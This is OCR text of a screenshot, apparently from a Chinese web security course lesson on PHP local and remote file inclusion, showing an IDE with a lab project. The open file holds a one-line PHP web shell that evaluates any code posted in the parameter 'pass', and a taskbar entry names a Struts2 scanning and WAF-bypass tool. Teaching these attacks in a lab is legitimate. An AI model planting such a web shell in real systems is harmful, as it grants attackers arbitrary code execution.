 第50天：WEB
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) demo01 1.txt Administrator
demo01 1.txt 当前文件
项目 项目
oss.php include.php
oss-h5-upload-js-direct
1 <?php eval($_POST['pass']);?>
smarty
smarty3
sqli
thinkphp
thinkphp_5.0.14_full
ueditor
upload
vendor
新建文件夹
.htaccess
目录
1.jpg
1.txt
1111.php.xxxx
config.php
edit.html
file-manage.php
filemange.php
gbook.php
书签
include.php
index.html
结构
index.php
index1.php
版本控制 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案)... (24 分钟 之前) PHP: 8.0 1:24 CRLF UTF-8 4 个空格 demo01 Material Oceanic
struts2 全版本漏洞检测 18.09 过waf struts2 全版本漏洞检测工具 19.02
150%
英 20:27
2023-06-11